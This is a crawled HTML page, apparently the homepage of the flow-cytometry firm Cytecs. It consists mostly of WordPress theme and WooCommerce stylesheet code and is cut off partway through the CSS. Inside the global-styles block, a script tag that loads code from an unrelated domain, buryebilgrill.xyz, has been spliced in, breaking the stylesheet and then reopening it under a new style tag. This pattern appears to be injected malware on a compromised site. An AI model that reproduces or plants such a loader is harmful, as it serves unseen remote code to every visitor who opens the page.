

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cytecs.com/
body_size: 18714
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <![endif]-->
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.cytecs.com/xmlrpc.php">
    <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwcytecscom-78e2252","currentLanguage":"en","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Cytecs &#8211; Expertise of 50 Years in Flow Cytometry &#8211; Your partner in cell analysis and immundiagnostic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Cytecs - Expertise of 50 Years in Flow Cytometry &raquo; Feed" href="https://www.cytecs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cytecs - Expertise of 50 Years in Flow Cytometry &raquo; Comments Feed" href="https://www.cytecs.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cytecs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.cytecs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.cytecs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cytecs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cytecs.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cytecs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-css' href='https://www.cytecs.com/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-custom-css' href='https://www.cytecs.com/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-custom.css?ver=1.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cytecs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cytecs.com/wp-content/themes/negan/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.cytecs.com/wp-content/themes/negan/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='negan-theme-css' href='https://www.cytecs.com/wp-content/themes/negan/style.css?ver=1.0' type='text/css' media='all' />
<style id='negan-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background-color: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden;background-repeat: repeat;background-position: left top}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-image-loading .la-loader.spinner4 > div,.la-image-loading .la-loader.spinner3 > div,.la-image-loading .la-loader.spinner2,.la-image-loading .la-loader.spinner1{background-color: #c6ac96}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #dcb86c}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 50px;padding-bottom: 50px}}.site-main{padding-top:0px}body.negan-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.negan-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.site-footer{background-repeat: repeat;background-position: left top}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-right,.site-header .header-middle{padding-top: 30px;padding-bottom: 30px}.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.enable-header-sticky .site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.enable-header-sticky .site-header.is-sticky .header-middle,.enable-header-sticky .site-header.is-sticky .header-right{padding-top: 20px;padding-bottom: 20px}.enable-header-sticky .site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(min-width: 992px){.site-header-mobile .site-branding a{height: 100px;line-height: 100px}.site-header-mobile .header-main .header-right{padding-top: 30px;padding-bottom: 30px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 80px;line-height: 80px}.site-header-mobile .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}#yith-wcwl-form table .button {display: inline-block !important;background: #343538;color: #fff;border-radius: 0;padding: 10px 15px}#yith-wcwl-form table .button:hover{background: #c6ac96}.header-v3 .site-header__nav-primary{background-color: #000}.product_item--category-link,.blog_item--category-link, .entry-thumbnail.format-quote .format-quote-content, .author-info__name span, .single-post-detail .comment-text .description, .woocommerce-Reviews .comment_container .description, .portfolio-single-page .entry-tax-list, .elm-countdown.elm-countdown-style-1 .countdown-section .countdown-period, .block_heading--subtitle,.la-blockquote.style-1,.la-blockquote.style-2,.testimonial_item--excerpt,.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email,.vc_cta3-container .la-cta-01.vc_cta3 h4,.three-font-family,.highlight-font-family {font-family: }h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .hover-box-icon .la-sc-icon-boxes a, .la-stats-counter.about-counter .icon-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .heading-font-family {font-family: }body, .la-blockquote.style-1 footer, .la-blockquote.style-2 footer {font-family: }.background-color-primary, .slick-slider .slick-dots li:hover button,.slick-slider .slick-dots .slick-active button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .header__action--cart > a .la-cart-count, .site-main-nav .main-menu > li > a:after, .header5-fallback-inner .dl-menuwrapper li:not(.dl-back) > a .mm-text:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .comment-form .form-submit .submit, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .banner-type-hover_effect .banner--link-overlay:after, [class*="vc_tta-la-"] .tabs-la-4 .vc_tta-tabs-list li a:after,[class*="vc_tta-la-"] .tabs-la-2 .vc_tta-tabs-list li a:after,[class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li a:after, .la-sc-icon-boxes .box-icon-style-square span,.la-sc-icon-boxes .box-icon-style-circle span,.la-sc-icon-boxes .box-icon-style-round span, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .portfolios-loop.pf-style-2 .entry-title:after, .portfolios-loop.pf-style-3 .item--link-overlay, .portfolios-loop.pf-style-4 .item--info, .la-pricing-table-wrap.style-1 .pricing-action a:hover, .la-pricing-table-wrap.style-1.is_box_featured .pricing-action a, .la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap, .la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .la-woo-product-gallery .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc-tabs li a:after, .registration-form .button, .la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 .bounce1,.la-loader.spinner3 .bounce2,.la-loader.spinner3 .bounce3, .la-loader.spinner4 .dot1,.la-loader.spinner4 .dot2, .socials-color a:hover {background-color: #c6ac96}.background-color-secondary, .la-pagination ul .page-numbers.current, .slick-slider .slick-dots button, #header_aside .btn-aside-toggle, .entry-thumbnail-with-effect .item--overlay, .comment-form .form-submit .submit:hover, .portfolio-single-page .entry-tax-list:after, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .single_add_to_cart_button {background-color: #343538}.background-color-body {background-color: #000000}.background-color-border {background-color: #e8e8e8}a:focus, a:hover, .search-form .search-button:hover, .slick-slider button.slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .filter-style-2 ul li:hover a, .filter-style-2 ul li.active a, .wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, .widget.widget_product_tag_cloud a.selected,.widget.product-sort-by .active a,.widget.widget_layered_nav .chosen a,.widget.la-price-filter-list a.actived, .widget_recent_comments li.recentcomments a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .header5-fallback .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .blog_item--meta a:hover, .entry-meta-footer .social--sharing a:hover, .portfolio-single-page .portfolio-social-links .social--sharing a:hover, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .wpb-js-composer [class*="vc_tta-la-"] .vc_active .vc_tta-panel-heading .vc_tta-panel-title, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li:hover > a,[class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li.vc_active > a, .la-sc-icon-boxes .box-icon-style-simple span, .hover-box-icon .la-sc-icon-boxes:hover a:hover, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title, .la-pricing-table .wrap-icon .icon-inner, .la-pricing-table-wrap.style-1 .pricing-heading, .la-pricing-table-wrap.style-1 .pricing-action a, .la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item .price ins, .products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_wishlist:hover, .product--summary .product_meta a:hover, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, .woocommerce-MyAccount-navigation li.is-active a {color: #c6ac96}.text-color-primary {color: #c6ac96 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .social-media-link.style-outline a:hover, .la-headings .la-line, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active, .la-pricing-table-wrap.style-1 .pricing-action a:hover, .la-pricing-table-wrap.style-1.is_box_featured .pricing-action a, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a, .la-woo-thumbs .la-thumb.slick-current:before {border-color: #c6ac96}.border-color-primary {border-color: #c6ac96 !important}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {border-top-color: #c6ac96}.border-top-color-primary {border-top-color: #c6ac96 !important}.hover-box-icon .la-sc-icon-boxes:hover {border-bottom-color: #c6ac96}.border-bottom-color-primary {border-bottom-color: #c6ac96 !important}.border-left-color-primary {border-left-color: #c6ac96 !important}.border-right-color-primary {border-right-color: #c6ac96 !important}.la-pagination ul .page-numbers, .filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a, .filter-style-2 ul li a, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, div.quantity, .product_list_widget a, .product_list_widget .amount, .sidebar-inner ul.menu li.current-cat > a, .sidebar-inner ul.menu li.current-cat-parent > a, .sidebar-inner ul.menu li.open > a, .sidebar-inner ul.menu li:hover > a, .tags-list a, .entry-meta-footer .social--sharing a, .author-info__name a, .post-navigation .post-title, .la-instagram-title, .commentlist .comment-meta .comment-reply-link:hover, .comment-form label, .woocommerce-Reviews .comment_container .meta .woocommerce-review__author, .portfolio-single-page .portfolio-social-links .social--sharing, .portfolio-single-page .portfolio-meta-data .meta-item [class*="negan-icon"], .la-blockquote.style-2, .la-members--style-2 .item--social, [class*="vc_tta-la-"] .vc_tta-tabs-list li:hover > a,[class*="vc_tta-la-"] .vc_tta-tabs-list li.vc_active > a, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li a, [class*="vc_tta-la-"] .tabs-la-2 .vc_tta-tabs-list li:hover > a,[class*="vc_tta-la-"] .tabs-la-2 .vc_tta-tabs-list li.vc_active > a, .testimonial_item--title-role, .la_testimonials--style-2 .testimonial_item, .hover-box-icon .la-sc-icon-boxes:hover a, .cf7-style-01 .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-textarea, .la-newsletter-popup, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .subscribe-style-03 .yikes-easy-mc-form, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .countdown-amount, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .la-woo-thumbs .slick-arrow, .product--summary .product_meta a, .product--summary .product_meta_sku_wrapper, .product--summary .social--sharing a, .product--summary .group_table label, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .product--summary .add_compare:hover:after,.product--summary .add_wishlist:hover:after, .wc-tabs li a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label {color: #343538}.text-color-secondary {color: #343538 !important}input:focus, select:focus, textarea:focus, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #343538}.border-color-secondary {border-color: #343538 !important}.border-top-color-secondary {border-top-color: #343538 !important}.border-bottom-color-secondary {border-bottom-color: #343538 !important}.border-left-color-secondary {border-left-color: #343538 !important}.border-right-color-secondary {border-right-color: #343538 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, table th {color: #343538}.text-color-heading {color: #343538 !important}.border-color-heading {border-color: #343538 !important}.border-top-color-heading {border-top-color: #343538 !important}.border-bottom-color-heading {border-bottom-color: #343538 !important}.border-left-color-heading {border-left-color: #343538 !important}.border-right-color-heading {border-right-color: #343538 !important}.star-rating, .product .product-price del,.product .price del, .wc-toolbar .wc-view-count ul, .product_item--category-link a,.blog_item--category-link a, .blog_item--meta [class*="fa-"] {color: #9d9d9d}.text-color-three {color: #9d9d9d !important}.border-color-three {border-color: #9d9d9d !important}.border-top-color-three {border-top-color: #9d9d9d !important}.border-bottom-color-three {border-bottom-color: #9d9d9d !important}.border-left-color-three {border-left-color: #9d9d9d !important}.border-right-color-three {border-right-color: #9d9d9d !important}body, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #000000}.text-color-body {color: #000000 !important}.border-color-body {border-color: #000000 !important}.border-top-color-body {border-top-color: #000000 !important}.border-bottom-color-body {border-bottom-color: #000000 !important}.border-left-color-body {border-left-color: #000000 !important}.border-right-color-body {border-right-color: #000000 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .wc-toolbar .wc-ordering, .wc-toolbar .wc-ordering ul, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .section-page-header, .sidebar-inner .widget_archive .menu li a, .sidebar-inner .widget_tag_cloud .tagcloud a, .blog-main-loop.blog-list_1 .blog_item--inner, .showposts-loop.search-main-loop .item-inner, .single-post-detail .comments-area .comment-text, .la-blockquote.style-2, .la-blockquote.style-2 footer, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-email, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel, .la-pricing-table-wrap.style-1 .package-featured li, .la-pricing-table-wrap.style-2 .la-pricing-table, .la-pricing-table-wrap.style-3 .la-pricing-table, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .la-p-single-wrap:not(.la-p-single-3) .la-wc-tabs-wrapper.active-sidebar-p-s-block .wc-tabs-wrapper, .shop_table.cart td {border-color: #e8e8e8}.border-color {border-color: #e8e8e8 !important}.border-top-color {border-top-color: #e8e8e8 !important}.border-bottom-color {border-bottom-color: #e8e8e8 